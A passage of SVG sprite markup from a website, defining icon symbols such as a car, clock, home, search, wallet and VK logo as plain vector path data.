d="M7.354 6.146A2.016 2.016 0 0 0 9.375 4.13V2.02C9.375.9 8.47 0 7.354 0S5.336.9 5.336 2.02v2.111c0 1.117.901 2.015 2.018 2.015zM10.468 12.873h3.231v2.852h-3.231zM15.692 12.873h3.234v2.852h-3.234zM20.537 12.873h3.231v2.852h-3.231zM10.468 17.609h3.231v2.85h-3.231zM15.692 17.609h3.234v2.85h-3.234zM20.537 17.609h3.231v2.85h-3.231zM10.468 22.439h3.231v2.85h-3.231zM5.336 17.609h3.229v2.85H5.336zM5.336 22.439h3.229v2.85H5.336zM15.692 22.439h3.234v2.85h-3.234zM20.537 22.439h3.231v2.85h-3.231z"/></symbol><symbol
viewBox="0 0 449.999 449.999" id=i_car xmlns=http://www.w3.org/2000/svg><path
d="M449.977 171.981c-.359-6.783-5.064-11.273-10.509-10.028l-39.785 9.096c-4.115.941-7.471 4.892-8.709 9.694-17.478-25.176-48.266-65.94-70.161-75.101-3.031-1.246-21.897-7.461-95.814-7.461s-92.782 6.215-95.878 7.488c-21.849 9.141-52.623 49.898-70.097 75.073-1.239-4.802-4.594-8.752-8.709-9.693l-39.785-9.096C5.086 160.708.381 165.198.021 171.981c-.362 6.784 3.76 13.292 9.202 14.537l35.292 8.069c-12.303 9.173-20.271 23.837-20.271 40.363l5.031 86.86c0 16.574 13.436 30.009 30.01 30.009h18.047c16.574 0 30.009-13.435 30.009-30.009l-.589-6.358h236.492l-.589 6.358c0 16.574 13.435 30.009 30.009 30.009h18.047c16.574 0 30.01-13.435 30.01-30.009l5.031-86.86c0-16.526-7.968-31.189-20.271-40.363l35.292-8.069c5.444-1.245 9.566-7.753 9.204-14.537zm-312.558-45.783c1.735-.564 19.909-5.877 87.581-5.877 67.535 0 85.772 5.292 87.57 5.874 13.097 5.69 35.568 32.828 54.033 58.438H83.394c18.487-25.642 40.982-52.811 54.025-58.435zm129.846 174.566h-84.531a7.044 7.044 0 1 1 0-14.088h84.531a7.044 7.044 0 1 1 0 14.088zm68.834-37.57s-14.089-8.116-31.196-10.096H136.442c-17.107 1.98-31.196 10.096-31.196 10.096-39.247 10.064-49.914-22.139-49.914-22.139h330.682c-.001 0-10.668 32.202-49.915 22.139z"/></symbol><symbol
viewBox="0 0 438.533 438.533" id=i_clock xmlns=http://www.w3.org/2000/svg><path
d="M409.133 109.203c-19.608-33.592-46.205-60.189-79.798-79.796C295.736 9.801 259.058 0 219.273 0c-39.781 0-76.47 9.801-110.063 29.407-33.595 19.604-60.192 46.201-79.8 79.796C9.801 142.8 0 179.489 0 219.267c0 39.78 9.804 76.463 29.407 110.062 19.607 33.592 46.204 60.189 79.799 79.798 33.597 19.605 70.283 29.407 110.063 29.407s76.47-9.802 110.065-29.407c33.593-19.602 60.189-46.206 79.795-79.798 19.603-33.596 29.403-70.284 29.403-110.062.001-39.782-9.8-76.472-29.399-110.064zm-55.391 188.005c-13.894 23.791-32.736 42.64-56.527 56.534-23.791 13.894-49.771 20.834-77.945 20.834-28.167 0-54.149-6.94-77.943-20.834-23.791-13.895-42.633-32.743-56.527-56.534-13.897-23.791-20.843-49.772-20.843-77.941 0-28.171 6.949-54.152 20.843-77.943 13.891-23.791 32.738-42.637 56.527-56.53 23.791-13.895 49.772-20.84 77.943-20.84 28.173 0 54.154 6.945 77.945 20.84 23.791 13.894 42.634 32.739 56.527 56.53 13.895 23.791 20.838 49.772 20.838 77.943 0 28.169-6.943 54.15-20.838 77.941z"/><path
d="M246.68 109.631h-18.274c-2.669 0-4.853.859-6.57 2.57-1.706 1.713-2.565 3.9-2.565 6.565v100.5h-63.953c-2.667 0-4.853.855-6.567 2.564-1.712 1.712-2.568 3.901-2.568 6.571v18.271c0 2.666.856 4.856 2.568 6.567 1.715 1.711 3.905 2.566 6.567 2.566h91.367c2.662 0 4.853-.855 6.561-2.566 1.711-1.711 2.573-3.901 2.573-6.567V118.766c0-2.663-.862-4.849-2.573-6.565-1.71-1.711-3.9-2.57-6.566-2.57z"/></symbol><symbol
viewBox="0 0 32 32" id=i_directory xmlns=http://www.w3.org/2000/svg><path
d="M29 0H3C1.346 0 0 1.346 0 3v26c0 1.654 1.346 3 3 3h26c1.654 0 3-1.346 3-3V3c0-1.654-1.346-3-3-3zm1 29c0 .551-.449 1-1 1H3c-.551 0-1-.449-1-1V3c0-.552.449-1 1-1h26c.551 0 1 .448 1 1v26z"/><path
d="M9.401 7H6.676a.64.64 0 0 0-.638.639v2.723a.64.64 0 0 0 .638.641h2.725a.64.64 0 0 0 .638-.641V7.639A.64.64 0 0 0 9.401 7zM11.539 8.062h14.422v1.875H11.539zM9.401 14H6.676a.64.64 0 0 0-.638.639v2.726a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.726A.64.64 0 0 0 9.401 14zM11.539 15.062h14.422v1.875H11.539zM9.401 21H6.676a.64.64 0 0 0-.638.639v2.727a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.727A.64.64 0 0 0 9.401 21zm.138 3.361a.141.141 0 0 1-.138.139H6.676a.14.14 0 0 1-.138-.139v-2.727c0-.072.063-.138.138-.138h2.725c.075 0 .138.062.138.138v2.727zM11.539 22.062h14.422v1.875H11.539z"/></symbol><symbol
viewBox="0 0 508.52 508.52" id=i_exclamation xmlns=http://www.w3.org/2000/svg><path
d="M254.26 0C113.845 0 0 113.845 0 254.26s113.845 254.26 254.26 254.26 254.26-113.845 254.26-254.26S394.675 0 254.26 0zm0 412.664c-17.544 0-31.782-14.239-31.782-31.782 0-17.576 14.239-31.782 31.782-31.782s31.782 14.207 31.782 31.782c0 17.543-14.238 31.782-31.782 31.782zm31.782-126.622c0 17.544-14.239 31.782-31.782 31.782s-31.782-14.239-31.782-31.782V127.13c0-17.544 14.239-31.782 31.782-31.782s31.782 14.239 31.782 31.782v158.912z"/></symbol><symbol
viewBox="0 0 518.765 518.765" id=i_expand xmlns=http://www.w3.org/2000/svg><path
d="M385.487 283.289l53.786-53.192v255.2c0 7.57-2.688 13.945-8.065 19.125s-11.654 7.77-18.826 7.77H26.894c-7.172 0-13.447-2.59-18.826-7.77S0 492.867 0 485.297V119.531c0-7.57 2.689-13.945 8.068-19.125s11.654-7.77 18.826-7.77h273.127l-53.791 53.789H53.787v311.977h331.702l-.002-175.113zM307.194 30.48l48.407 46.617L193.64 239.062l97.418 97.416 161.965-161.964 50.203 51.398 15.539-219.34L307.194 30.48z"/></symbol><symbol
viewBox="0 0 402.577 402.577" id=i_filter xmlns=http://www.w3.org/2000/svg><path
d="M400.858 11.427C397.617 4.006 392.008.295 384.004.291H18.564c-7.993 0-13.61 3.715-16.846 11.136-3.234 7.801-1.903 14.467 3.999 19.985l140.757 140.753V310.92c0 4.955 1.809 9.232 5.424 12.854l73.085 73.083c3.429 3.614 7.71 5.428 12.851 5.428 2.282 0 4.66-.479 7.135-1.43 7.426-3.238 11.14-8.851 11.14-16.845V172.166L396.861 31.413c5.904-5.518 7.232-12.182 3.997-19.986z"/></symbol><symbol
viewBox="0 0 488.4 488.4" id=i_group xmlns=http://www.w3.org/2000/svg><path
d="M243.8 241.113h.8c64.1-.7 54.8-86.3 54.8-86.3-2.6-57.2-50.5-56.7-55.2-56.5-4.7-.2-52.5-.7-55.2 56.5 0 .1-9.3 85.7 54.8 86.3zM393.8 270.313h.6c51.5-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.5 68.9 44.1 69.4zM488.3 340.113c-.4-14.8-3.3-25.1-18.4-34.6-20.1-12.6-42.6-23.5-42.6-23.5l-17.9 56.6-10.4-29.7c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-6.4 3.1-15.4 7.9c-2.1-1.7-4.4-3.4-7-5-25-15.7-52.9-29.3-52.9-29.3l-22.2 70.3-13-36.9c22.8-31.8-1.6-33.4-6-33.5h-.2c-4.4 0-28.8 1.6-6 33.5l-13 36.9-22.2-70.3s-27.9 13.6-52.9 29.3c-2.7 1.7-5 3.4-7.1 5.1-9.1-4.9-15.6-8-15.6-8l-17.9 56.6-10.4-29.6c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-22.5 10.9-42.6 23.5c-15.2 9.5-18 19.8-18.4 34.6v50.1h488.4l-.1-50zM93.6 270.313h.6c51.6-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.4 68.9 44.1 69.4z"/></symbol><symbol
viewBox="0 0 460.298 460.297" id=i_home xmlns=http://www.w3.org/2000/svg><path
d="M230.149 120.939L65.986 256.274c0 .191-.048.472-.144.855-.094.38-.144.656-.144.852v137.041c0 4.948 1.809 9.236 5.426 12.847 3.616 3.613 7.898 5.431 12.847 5.431h109.63V303.664h73.097v109.64h109.629c4.948 0 9.236-1.814 12.847-5.435 3.617-3.607 5.432-7.898 5.432-12.847V257.981c0-.76-.104-1.334-.288-1.707L230.149 120.939z"/><path
d="M457.122 225.438L394.6 173.476V56.989c0-2.663-.856-4.853-2.574-6.567-1.704-1.712-3.894-2.568-6.563-2.568h-54.816c-2.666 0-4.855.856-6.57 2.568-1.711 1.714-2.566 3.905-2.566 6.567v55.673l-69.662-58.245c-6.084-4.949-13.318-7.423-21.694-7.423-8.375 0-15.608 2.474-21.698 7.423L3.172 225.438c-1.903 1.52-2.946 3.566-3.14 6.136-.193 2.568.472 4.811 1.997 6.713l17.701 21.128c1.525 1.712 3.521 2.759 5.996 3.142 2.285.192 4.57-.476 6.855-1.998L230.149 95.817l197.57 164.741c1.526 1.328 3.521 1.991 5.996 1.991h.858c2.471-.376 4.463-1.43 5.996-3.138l17.703-21.125c1.522-1.906 2.189-4.145 1.991-6.716-.195-2.563-1.242-4.609-3.141-6.132z"/></symbol><symbol
viewBox="0 0 486 486" id=i_light-bulb xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 92.833 92.833" id=i_menu xmlns=http://www.w3.org/2000/svg><path
d="M89.834 1.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V4.75a3.002 3.002 0 0 0-2.999-3zM89.834 36.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V39.75a3.002 3.002 0 0 0-2.999-3zM89.834 71.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V74.75a3.002 3.002 0 0 0-2.999-3z"/></symbol><symbol
viewBox="0 0 129 129" id=i_news xmlns=http://www.w3.org/2000/svg><path
d="M18.7 122.5h91.6c2.3 0 4.1-1.8 4.1-4.1V10.5c0-2.3-1.8-4.1-4.1-4.1H41.6c-.3 0-.7 0-1 .1-.1 0-.2.1-.2.1-.3.1-.5.2-.8.3-.1.1-.2.1-.3.2-.3.2-.6.4-.8.7l-22.9 27c-.3.3-.5.7-.7 1.1-.1.1-.1.3-.1.4-.1.3-.1.6-.2.9V118.3c0 2.4 1.9 4.2 4.1 4.2zM37.5 21.7v11.8h-10l10-11.8zM22.8 41.6h18.8c2.3 0 4.1-1.8 4.1-4.1V14.6h60.5v99.7H22.8V41.6z"/><path
d="M94 50.5H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1s-1.8-4.1-4.1-4.1zM94 70.3H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1 0-2.2-1.8-4.1-4.1-4.1z"/></symbol><symbol
viewBox="0 0 444.819 444.819" id=i_next xmlns=http://www.w3.org/2000/svg><path
d="M352.025 196.712L165.884 10.848C159.029 3.615 150.469 0 140.187 0s-18.842 3.619-25.697 10.848L92.792 32.264c-7.044 7.043-10.566 15.604-10.566 25.692 0 9.897 3.521 18.56 10.566 25.981L231.545 222.41 92.786 361.168c-7.042 7.043-10.564 15.604-10.564 25.693 0 9.896 3.521 18.562 10.564 25.98l21.7 21.413c7.043 7.043 15.612 10.564 25.697 10.564 10.089 0 18.656-3.521 25.697-10.564L352.025 248.39c7.046-7.423 10.571-16.084 10.571-25.981.001-10.088-3.525-18.654-10.571-25.697z"/></symbol><symbol
viewBox="0 0 314.068 314.068" id=i_play-button xmlns=http://www.w3.org/2000/svg><path
d="M293.002 78.53C249.646 3.435 153.618-22.296 78.529 21.068 3.434 64.418-22.298 160.442 21.066 235.534c43.35 75.095 139.375 100.83 214.465 57.47 75.096-43.365 100.84-139.384 57.471-214.474zm-73.168 187.271c-60.067 34.692-136.894 14.106-171.576-45.973C13.568 159.761 34.161 82.935 94.23 48.26c60.071-34.69 136.894-14.106 171.578 45.971 34.685 60.076 14.098 136.886-45.974 171.57zm-6.279-115.149l-82.214-47.949c-7.492-4.374-13.535-.877-13.493 7.789l.421 95.174c.038 8.664 6.155 12.191 13.669 7.851l81.585-47.103c7.506-4.332 7.522-11.388.032-15.762z"/></symbol><symbol
viewBox="0 0 250.313 250.313" id=i_search xmlns=http://www.w3.org/2000/svg><path
d="M244.186 214.604l-54.379-54.378c-.289-.289-.628-.491-.93-.76 10.7-16.231 16.945-35.66 16.945-56.554C205.822 46.075 159.747 0 102.911 0S0 46.075 0 102.911c0 56.835 46.074 102.911 102.91 102.911 20.895 0 40.323-6.245 56.554-16.945.269.301.47.64.759.929l54.38 54.38c8.169 8.168 21.413 8.168 29.583 0 8.168-8.169 8.168-21.413 0-29.582zm-141.275-44.458c-37.134 0-67.236-30.102-67.236-67.235 0-37.134 30.103-67.236 67.236-67.236 37.132 0 67.235 30.103 67.235 67.236s-30.103 67.235-67.235 67.235z"/></symbol><symbol
viewBox="0 0 224.137 224.137" id=i_search-for-staff xmlns=http://www.w3.org/2000/svg><path
d="M59.524 64.97c2.818 10.748 11.898 20.645 23.399 20.645 11.685 0 20.909-9.854 23.795-20.576 1.097-.12 2.006-.958 2.105-2.102l.363-4.232c.094-1.103-.602-2.055-1.599-2.397-.023-.249-.028-.51-.059-.759-.218-9.707-1.904-17.55-9.542-20.789-8.064-3.42-15.173-3.469-20.388-1.435-.343.134-1.229 1.31-1.577 1.528-.343.213-2.173-.389-2.869-.229-11.446 1.633-15.221 12.423-14.388 20.825-.025.241-.041.475-.059.713-1.107.274-1.902 1.285-1.798 2.453l.363 4.24c.102 1.196 1.089 2.064 2.254 2.115zm2.438-8.386c5.015-1.836 14.655-5.675 15.704-7.691 4.385 4.55 19.865 7.112 26.66 7.97.028.437.068.868.068 1.31 0 11.177-9.374 24.166-21.47 24.166-12.042 0-21.038-12.761-21.038-24.166 0-.533.04-1.064.076-1.589zm39.41 25.182a3.078 3.078 0 0 0-1.574.198l-9.641 13.041-7.312-5.832-.041.04v.036l-.01-.011-7.312 5.835-9.64-13.04c-.384-.152-.978-.292-1.574-.198-18.21 2.569-19.37 43.703-19.37 43.703l37.942.031v-.071l37.912-.021c-.01 0-1.168-41.142-19.38-43.711zm66.067 1.055C167.439 37.15 130.283 0 84.625 0 38.959 0 1.795 37.15 1.795 82.821c0 45.672 37.158 82.822 82.825 82.822 45.663.001 82.819-37.15 82.819-82.822zm-82.814 62.033c-34.205 0-62.03-27.827-62.03-62.033 0-34.205 27.825-62.03 62.03-62.03 34.203 0 62.025 27.825 62.025 62.03 0 34.206-27.828 62.033-62.025 62.033zm55.784 15.661l18.306-18.316 63.627 63.632-18.311 18.307-63.622-63.623z"/></symbol><symbol
viewBox="0 0 512 512" id=i_staff xmlns=http://www.w3.org/2000/svg><path
d="M360.695 17.444a14.937 14.937 0 0 0-3.351-12.146A14.948 14.948 0 0 0 345.915 0C304.55 0 280.125 16.29 256 39.023 231.876 16.29 207.45 0 166.086 0c-4.405 0-8.532 2.239-11.385 5.605-2.839 3.366-4.024 8.107-3.293 12.454a254.602 254.602 0 0 1 0 83.768l-.103.614a14.934 14.934 0 0 0 3.351 12.146 14.947 14.947 0 0 0 11.43 5.298c41.365 0 65.789-16.29 89.914-39.023 24.125 22.733 48.55 39.023 89.914 39.023 4.405 0 8.532-2.239 11.385-5.605 2.839-3.366 4.024-8.107 3.293-12.454-4.624-27.79-4.624-55.976.103-84.382zM162.384 156.977c-4.185-4.8-11.005-6.381-16.844-4.054l-74.928 29.971a15.02 15.02 0 0 0-8.591 8.985 15 15 0 0 0 1.142 12.366l2.327 4.068c16.186 28.332 25.025 60.425 25.64 93.002l-28.201 53.328a15.046 15.046 0 0 0-1.391 10.259l29.971 134.871a14.985 14.985 0 0 0 14.634 11.737h134.871V246.843l-78.63-89.866zM420.872 301.316c.614-32.576 9.454-64.669 25.64-93.002l2.327-4.068a15.008 15.008 0 0 0 1.142-12.366 15.014 15.014 0 0 0-8.591-8.985l-74.928-29.971c-5.868-2.327-12.644-.746-16.844 4.054l-78.631 89.866v114.811h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v29.971h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v59.943c141.24 0 145.982 4.151 149.505-11.737l29.971-134.871a15.035 15.035 0 0 0-1.391-10.259l-28.2-53.33zm-74.957 30.367h-29.971c-8.283 0-14.986-6.703-14.986-14.986s6.703-14.986 14.986-14.986h29.971c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986z"/></symbol><symbol
viewBox="0 0 548.358 548.358" id=i_vk xmlns=http://www.w3.org/2000/svg><path
d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"/></symbol><symbol
viewBox="0 0 469.341 469.341" id=i_wallet xmlns=http://www.w3.org/2000/svg><path
d="M437.337 384.007H362.67c-47.052 0-85.333-38.281-85.333-85.333s38.281-85.333 85.333-85.333h74.667a10.66 10.66 0 0 0 10.667-10.667v-32c0-22.368-17.35-40.559-39.271-42.323l-61.26-107c-5.677-9.896-14.844-16.969-25.813-19.906-10.917-2.917-22.333-1.385-32.104 4.302L79.553 128.007H42.67c-23.531 0-42.667 19.135-42.667 42.667v256c0 23.531 19.135 42.667 42.667 42.667h362.667c23.531 0 42.667-19.135 42.667-42.667v-32a10.66 10.66 0 0 0-10.667-10.667zM360.702 87.411l23.242 40.596h-92.971l69.729-40.596zm-238.749 40.596L300.295 24.184c4.823-2.823 10.458-3.573 15.844-2.135 5.448 1.458 9.99 4.979 12.813 9.906l.022.039-164.91 96.013h-42.111z"/><path
d="M437.337 234.674H362.67c-35.292 0-64 28.708-64 64s28.708 64 64 64h74.667c17.646 0 32-14.354 32-32v-64c0-17.646-14.354-32-32-32zm-74.667 85.333c-11.76 0-21.333-9.573-21.333-21.333 0-11.76 9.573-21.333 21.333-21.333 11.76 0 21.333 9.573 21.333 21.333.001 11.76-9.572 21.333-21.333 21.333z"/></symbol><symbol
viewBox="0 0 370.001 370.001" id=i_yoga xmlns=http://www.w3.org/2000/svg><path
d="M260.422 314.065a549.633 549.633 0 0 0-7.909-1.164c-6.301-.895-7.993-1.135-15.359-3.428-2.903-.904-14.259-12.358-14.259-34.775 0-28.879 6.857-54.382 9.803-64.005.078-.251.27-.978.536-1.962.487-1.807 4.062-12.719 4.062-12.719 1.938-5.551 3.944-11.293 5.247-17.191l.07-.302c1.967-8.54 8.424-39.756 8.882-82.935 0-4.357-3.622-8.148-5.785-10.412-.396-.416-.747-.78-1.009-1.086-2.083-2.422-4.825-5.412-8.001-8.872a1317.15 1317.15 0 0 1-6.879-7.546c-3.972-4.393-8.401-8.412-12.686-12.297-5.269-4.775-10.714-9.713-15.189-15.28-6.688-8.317-12.871-22.874-11.752-34.606.17-1.77-.243-3.299-1.162-4.309-1.02-1.123-2.62-1.473-4.029-.916-1.411-.557-3.012-.207-4.03.916-.918 1.01-1.333 2.539-1.161 4.309 1.117 11.732-5.066 26.289-11.752 34.606-4.477 5.567-9.922 10.505-15.191 15.28-4.283 3.885-8.715 7.904-12.685 12.297-2.482 2.75-4.789 5.264-6.88 7.546-3.177 3.46-5.917 6.45-8.002 8.872-.262.306-.61.67-1.007 1.086-2.163 2.264-5.786 6.055-5.786 10.434.459 43.157 6.916 74.373 8.883 82.913l.069.302c1.303 5.898 3.31 11.641 5.246 17.191 0 0 3.574 10.912 4.061 12.719.267.984.46 1.711.538 1.962 2.945 9.623 9.801 35.126 9.801 64.005 0 22.418-11.355 33.871-14.257 34.775-7.366 2.293-9.059 2.533-15.361 3.428-2.051.289-4.569.647-7.907 1.164-36.177 3.85-40.083 21.809-40.083 29.353 0 2.022 1.047 8.592 5.822 14.649C79.612 363.509 88.158 370 104.516 370c2.454 0 5.05-.146 7.718-.434 10.887-1.17 21.859-2.928 32.468-4.627 3.854-.617 7.701-1.233 11.555-1.824 5.134-.787 14.387-1.309 27.498-1.549.614-.012 1.041-.021 1.248-.027.207.006.634.016 1.246.027 13.113.24 22.365.762 27.5 1.549 3.852.591 7.7 1.207 11.553 1.824 10.61 1.699 21.583 3.457 32.468 4.627a72.57 72.57 0 0 0 7.718.434c16.361 0 24.909-6.488 29.197-11.933 4.775-6.056 5.82-12.628 5.82-14.649-.002-7.544-3.906-25.503-40.083-29.353zm-56.29-147.029c-.539 0-1.05-.117-1.567-.362-1.683-.671-3.841-3.886-4.042-5.134 8.382-5.832 14.045-16.91 14.045-29.625 0-18.777-1.982-34-27.567-34s-27.567 15.223-27.567 34c0 12.715 5.663 23.793 14.044 29.625-.197 1.245-2.404 4.307-4.041 5.134a3.574 3.574 0 0 1-1.567.362c-5.387.002-12.139-11.797-13.912-16.492-3.021-7.977-6.792-21.688-7.601-41.697l-.033-.77c-.207-4.215 6.142-14.994 6.983-16.838 1.156-2.539 16.154-25.4 20.608-30.816 1.577-1.915 9.566-12.523 13.087-17.205 3.52 4.682 11.508 15.29 13.084 17.205 4.457 5.416 19.451 28.277 20.609 30.816.842 1.844 7.191 12.623 6.985 16.838l-.033.77c-.81 20.01-4.579 33.721-7.603 41.697-1.773 4.694-8.523 16.492-13.912 16.492z"/></symbol><symbol
viewBox="0 0 485.211 485.211" id=internet-i-komputeri xmlns=http://www.w3.org/2000/svg><path
d="M121.304 75.816H30.327C13.564 75.816 0 89.409 0 106.141v333.586c0 16.76 13.564 30.322 30.327 30.322h90.978c16.762 0 30.324-13.562 30.324-30.322V106.141c-.001-16.732-13.563-30.325-30.325-30.325zM45.49 379.073c-8.382 0-15.163-6.781-15.163-15.168 0-8.377 6.781-15.158 15.163-15.158 8.38 0 15.161 6.781 15.161 15.158 0 8.387-6.781 15.168-15.161 15.168zm75.814-181.955H30.327v-30.324h90.978v30.324zm0-60.651H30.327v-30.326h90.978v30.326zM318.423 409.396v-30.322h-90.98v30.322c-16.759 0-30.327 13.567-30.327 30.331h151.629c0-16.764-13.562-30.331-30.322-30.331z"/><path
